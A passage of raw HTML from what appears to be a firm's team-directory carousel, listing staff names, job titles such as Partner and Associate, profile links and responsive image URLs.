type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Joel-Seager_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1741608816&amp;s=e6bd802a4a7363bfe0f382a9e88c4d98">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Joel-Seager_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1741608816&amp;s=2c5e715a5b20a60598cbaa634e828843" width="314" height="314" alt="Joel Seager">
</picture></figure>
<a
href="/our-team/joel-seager" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Joel</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/johnny-hartrick" class="b-person-card__heading-link">Johnny Hartrick</a></h3><p
class="b-person-card__subheading">Associate</p></header>
<a
href="/our-team/johnny-hartrick" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Johnny</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/josh-swerner" class="b-person-card__heading-link">Josh Swerner</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Josh-Swerner_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1740416930&amp;s=6dbc0a713a0b65f38e86a9bb9ff3a5a8">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Josh-Swerner_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1740416930&amp;s=c973be96d8f03b5b749aec706c509707">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Josh-Swerner_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1740416930&amp;s=cbc625b06d202922a59760c7dd58b522" width="314" height="314" alt="Josh Swerner">
</picture></figure>
<a
href="/our-team/josh-swerner" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Josh</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/judith-davidge" class="b-person-card__heading-link">Judith Davidge</a></h3><p
class="b-person-card__subheading">Senior Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/judith-davidge.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189382&amp;s=e3adfe3fd05c3037feca85a43d0deb70">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/judith-davidge.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189382&amp;s=9fec7d8616ab62b20470dba5494973f0">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/judith-davidge.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189382&amp;s=70a548a6a111b4d425c99227e64a0d23" width="314" height="314" alt="Judith Davidge">
</picture></figure>
<a
href="/our-team/judith-davidge" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Judith</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/julian-lewis" class="b-person-card__heading-link">Julian Lewis</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/julian-lewis.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189382&amp;s=1f993846a1c833a44a860f1b465bcef4">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/julian-lewis.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189382&amp;s=ee922f3e9acd08e8ff8440480737aee4">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/julian-lewis.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189382&amp;s=556c6dfc15cec9a44422ccbe5eccf12a" width="314" height="314" alt="Julian Lewis">
</picture></figure>
<a
href="/our-team/julian-lewis" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Julian</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/kate-troup" class="b-person-card__heading-link">Kate Troup</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/kate-troup.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189385&amp;s=cef06afc678472a2d7305bbf44c1d2d1">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/kate-troup.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189385&amp;s=2e06d29278744774b55dd0f14981d087">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/kate-troup.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189385&amp;s=a064732e7a5b26c6be64c5066b1d49cf" width="314" height="314" alt="Kate Troup">
</picture></figure>
<a
href="/our-team/kate-troup" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Kate</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/kate-wilson" class="b-person-card__heading-link">Kate Goldie</a></h3><p
class="b-person-card__subheading">Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Kate-Wilson_final_PS_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1740071289&amp;s=2dae569789a105969dd5dc83af0e090c">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Kate-Wilson_final_PS_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1740071289&amp;s=f3f4ffc5e167d0d92f35dc7f3a7a3347">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Kate-Wilson_final_PS_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1740071289&amp;s=1643946dea5f261bff7bf0157b71966a" width="314" height="314" alt="Kate Goldie">
</picture></figure>
<a
href="/our-team/kate-wilson" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Kate</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/kirsty-corkum" class="b-person-card__heading-link">Kirsty Corkum</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/kirsty-corkum.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189391&amp;s=4893d7ed254862ef34eb13596935f6e3">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/kirsty-corkum.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189391&amp;s=ef4c60efd4ae0b5394980d21fa2acb15">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/kirsty-corkum.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189391&amp;s=751abef36074dba99fae6c8d574e9fef" width="314" height="314" alt="Kirsty Corkum">
</picture></figure>
<a
href="/our-team/kirsty-corkum" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Kirsty</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/leigh-callaway" class="b-person-card__heading-link">Leigh Callaway</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Leigh-Callaway_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1741003250&amp;s=71d81ecabbb4ebbb7293040ccb287a4e">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Leigh-Callaway_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1741003250&amp;s=c8416e012c3a61b9a3ff06212cced7fb">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Leigh-Callaway_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1741003250&amp;s=e822d4035325dc6d7e9828f9d1f4332a" width="314" height="314" alt="Leigh Callaway">
</picture></figure>
<a
href="/our-team/leigh-callaway" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Leigh</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/lucie-burniston" class="b-person-card__heading-link">Lucie Burniston</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Lucie-Burniston_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1741606509&amp;s=a1d55ce4cc8b8c66de97fea5bff78cb9">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Lucie-Burniston_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1741606509&amp;s=990f5d227e682c3f07bce3b021574303">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Lucie-Burniston_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1741606509&amp;s=3da11629b9ccfc84ef7ca4b1bcee5615" width="314" height="314" alt="Lucie Burniston">
</picture></figure>
<a
href="/our-team/lucie-burniston" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Lucie</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/luke-morris" class="b-person-card__heading-link">Luke Morris</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Luke-Morris_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1715245611&amp;s=f8f835f9eb3d5c8c4d3371f3581e9275">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Luke-Morris_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1715245611&amp;s=b7f2f2377ccdd1211b227baaeb016f08">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Luke-Morris_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1715245611&amp;s=736751e4d2404b17fbaa87271753af71" width="314" height="314" alt="Luke Morris">
</picture></figure>
<a
href="/our-team/luke-morris" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Luke</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/makers" class="b-person-card__heading-link">Matt Akers</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Matt-Akers_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1741003253&amp;s=0dc167dba38b68a5e2d9352fe566a049">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Matt-Akers_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1741003253&amp;s=7876371ab6c650422a5c39d93a721891">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Matt-Akers_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1741003253&amp;s=07350f9983a9ed5c063a7711939d8fb3" width="314" height="314" alt="Matt Akers">
</picture></figure>
<a
href="/our-team/makers" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Matt</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/marc-sosnow" class="b-person-card__heading-link">Marc Sosnow</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/marc-sosnow.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189398&amp;s=13d1ea56feb48bae42096347c63c5942">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/marc-sosnow.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189398&amp;s=994ada511c77a00d3c2a50cd906bbb05">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/marc-sosnow.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189398&amp;s=5cb89f0f48e21368953b2c064e2667bb" width="314" height="314" alt="Marc Sosnow">
</picture></figure>
<a
href="/our-team/marc-sosnow" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Marc</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/mary-liu" class="b-person-card__heading-link">Mary Liu</a></h3><p
class="b-person-card__subheading">Senior Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/mary-liu.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189403&amp;s=1607180f88ffd0e8051c49b20a041ca8">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/mary-liu.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189403&amp;s=b8d4188c0ae737fd87f294681916032c">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/mary-liu.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189403&amp;s=c755becf02e18542ebcc98949db6ac3e" width="314" height="314" alt="Mary Liu">
</picture></figure>
<a
href="/our-team/mary-liu" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Mary</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/michael-mccartney" class="b-person-card__heading-link">Michael McCartney</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/michael-mccartney.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189405&amp;s=73b8fdad2a66ef668e78297ab9ffb679">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/michael-mccartney.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189405&amp;s=2a8df715019eb9af55e7fa573a95efe5">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/michael-mccartney.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189405&amp;s=8267279835211dbc079d531b3a8c9f67" width="314" height="314" alt="Michael McCartney">
</picture></figure>
<a
href="/our-team/michael-mccartney" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Michael</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/mike-lanning" class="b-person-card__heading-link">Mike Lanning</a></h3><p
class="b-person-card__subheading">Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Michael-Lanning_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1742573030&amp;s=fcde47ce6d878e86d613eb8584890a06">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Michael-Lanning_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1742573030&amp;s=d5ce79a3c6b908448917bd48a4a07f62">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Michael-Lanning_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1742573030&amp;s=e19f04d3d16ac0999f10818d0f903cf9" width="314" height="314" alt="Mike Lanning">
</picture></figure>
<a
href="/our-team/mike-lanning" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Mike</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/mike-tremeer" class="b-person-card__heading-link">Mike Tremeer</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Michael-Tremeer_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666274108&amp;s=58afd83d12ceb1193d64a3443040fdb2">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Michael-Tremeer_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666274108&amp;s=8f60a82ae0b9abf8a28220c594e45e8c">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Michael-Tremeer_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666274108&amp;s=93077f57e20e2ec292e97e78ac21d669" width="314" height="314" alt="Mike Tremeer">
</picture></figure>
<a
href="/our-team/mike-tremeer" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Mike</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/mlindsay" class="b-person-card__heading-link">Matthew Lindsay</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/MATTHE1.JPG?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1751297729&amp;s=c39b49526fcffd0ee44d3075e3fc48e4">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/MATTHE1.JPG?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1751297729&amp;s=7b786e3ae95c5000f51fbb41626bd8dc">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/MATTHE1.JPG?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1751297729&amp;s=fb20e6035ca85886f39e9405b1677be8" width="314" height="314" alt="Matthew Lindsay">
</picture></figure>
<a
href="/our-team/mlindsay" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Matthew</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/Mufit-Arapoglu" class="b-person-card__heading-link">Mufit Arapoglu</a></h3><p
class="b-person-card__subheading">Consultant</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Mufit-Arapoglu_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1698837350&amp;s=5519f830b8bc9f95fcdd0fa96f838097">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Mufit-Arapoglu_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1698837350&amp;s=46883fd95ab239edce0af9c9a5548eb9">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Mufit-Arapoglu_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1698837350&amp;s=406212dc30e8eb1ffe0b74267d1b6275" width="314" height="314" alt="Mufit Arapoglu">
</picture></figure>
<a
href="/our-team/Mufit-Arapoglu" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Mufit</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/mythily-katsaris" class="b-person-card__heading-link">Mythily Katsaris</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/mythily-katsaris.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189410&amp;s=fb2742854e92643b586207dea38031fe">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/mythily-katsaris.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189410&amp;s=6efc1f60af3292e195f491d57c51d155">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/mythily-katsaris.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189410&amp;s=85f27575e3ed7b11a8345c06cf4e4e87" width="314" height="314" alt="Mythily Katsaris">
</picture></figure>
<a
href="/our-team/mythily-katsaris" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Mythily</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/Naiema-Begum" class="b-person-card__heading-link">Naiema Begum</a></h3><p
class="b-person-card__subheading">Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Naiema-Begum_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1761670321&amp;s=9fecd524c37cc104a17f580557aedbf5">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Naiema-Begum_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1761670321&amp;s=56baff0b8ac039d2e2a0a73294ffc86e">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Naiema-Begum_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1761670321&amp;s=6fe5c00a8adec4fda850b4465f5b397a" width="314" height="314" alt="Naiema Begum">
</picture></figure>
<a
href="/our-team/Naiema-Begum" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Naiema</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/neal-todd" class="b-person-card__heading-link">Neal Todd</a></h3><p
class="b-person-card__subheading">Consultant</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/neal-todd.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189414&amp;s=44f7c8a22969de797008a31e66626747">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/neal-todd.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189414&amp;s=b316321c6722ddc6cd06b9eb7f40fb96">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/neal-todd.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189414&amp;s=07078405e582535b91c94345a37d6712" width="314" height="314" alt="Neal Todd">
</picture></figure>
<a
href="/our-team/neal-todd" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Neal</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/NiharikaChaturvedi" class="b-person-card__heading-link">Niharika Chaturvedi</a></h3><p
class="b-person-card__subheading">Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Niharika-Chaturvedi_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1762273120&amp;s=74a79657ce7bd7bf1fcdc5d5e8102903">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Niharika-Chaturvedi_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1762273120&amp;s=492695142401c97afb2fb0e0366a87ba">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Niharika-Chaturvedi_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1762273120&amp;s=c3b344ddb27ccc00e36cd606b46c03f7" width="314" height="314" alt="Niharika Chaturvedi">
</picture></figure>
<a
href="/our-team/NiharikaChaturvedi" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Niharika</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
